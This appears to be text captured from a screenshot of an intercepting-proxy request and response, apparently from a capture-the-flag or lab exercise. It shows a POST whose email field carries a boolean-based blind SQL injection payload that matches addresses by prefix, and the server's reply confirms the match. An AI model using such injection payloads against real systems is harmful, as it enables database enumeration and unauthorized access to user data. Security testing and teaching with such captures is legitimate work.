 Request
Pretty Raw Hex
\n
1 POST /final-destination HTTP/1.1
2 Host: 20.244.82.82:7000
3 Accept-Encoding: gzip, deflate, br
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/119.0.6045.199 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Origin: http://20.244.82.82:7000
10 Upgrade-Insecure-Requests: 1
11 Referer: http://20.244.82.82:7000/
12 Content-Type: application/x-www-form-urlencoded
13 Sec-CH-UA: ".Not/A)Brand";v="99", "Google Chrome";v="119", "Chromium";v="119"
14 Sec-CH-UA-Platform: Windows
15 Sec-CH-UA-Mobile: ?0
16 Content-Length: 30
17
18 email='+or+email+like+'kra%'--
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 56
5 ETag: W/"38-y2CDax4jK7ZgRP8Gs3EDKefkOFI"
6 Date: Sat, 17 Feb 2024 11:02:53 GMT
7 Connection: close
8
9 {
"exists":true,
"message":"Email exists in the database"
}